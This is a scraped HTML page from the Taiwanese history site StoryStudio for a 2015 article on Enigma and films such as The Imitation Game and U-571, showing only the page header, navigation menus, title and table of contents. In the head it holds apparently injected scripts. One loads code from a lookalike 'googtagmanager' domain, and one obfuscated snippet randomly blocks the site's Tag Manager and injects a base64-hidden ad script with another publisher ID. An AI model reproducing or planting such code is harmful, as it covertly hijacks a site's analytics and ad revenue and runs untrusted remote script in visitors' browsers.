

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B
body_size: 33558
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="從模仿遊戲到U-571：圍繞著Enigma的各種電影與歷史故事 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="許多電影的劇情其實都與真實世界有所相關，甚至被拿來當作題材拍攝" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-002.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="從模仿遊戲到U-571：圍繞著Enigma的各種電影與歷史故事 | 故事 StoryStudio">
<meta property="twitter:description" content="許多電影的劇情其實都與真實世界有所相關，甚至被拿來當作題材拍攝">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-002.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="陳韋聿 Emery">
    <meta property="article:published_time" content="2015-04-07T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-03-28T12:34:43+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>從模仿遊戲到U-571：圍繞著Enigma的各種電影與歷史故事</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">從模仿遊戲到U-57 ...</li>
    </ul>

            <h1>從模仿遊戲到U-571：圍繞著Enigma的各種電影與歷史故事</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/emerychen/articles">陳韋聿 Emery</a></span>
                <span class="date">2015-04-07</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2015/04/The-Imitation-Game-002.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B#article-anchor-0">一、1917，齊默曼電報</a>
                                                                                                                <a href="/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B#article-anchor-1">二、1926，ENIGMA</a>
                                                                                                                <a href="/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B#article-anchor-2">三、1931，法國間諜，波蘭數學家</a>
                                                                                                                <a href="/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B#article-anchor-3">四、1939，第二次世界大戰</a>
                                                                                                                <a href="/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B#article-anchor-4">五、1940，獵殺U型潛艦</a>
                                                                                                                <a href="/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B#article-anchor-5">六、《模仿遊戲》裡外，布萊切利園的人們</a>
                                                                                                                <a href="/article/gushi/%E5%BE%9E%E6%A8%A1%E4%BB%BF%E9%81%8A%E6%88%B2%E5%88%B0u-571%EF%BC%9A%E5%9C%8D%E7%B9%9E%E8%91%97enigma%E7%9A%84%E5%90%84%E7%A8%AE%E9%9B%BB%E5%BD%B1%E8%88%87%E6%AD%B7%E5%8F%B2%E6%95%85%E4%BA%8B#article-anchor-6">七、1945以降，歷史的謎與解謎</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
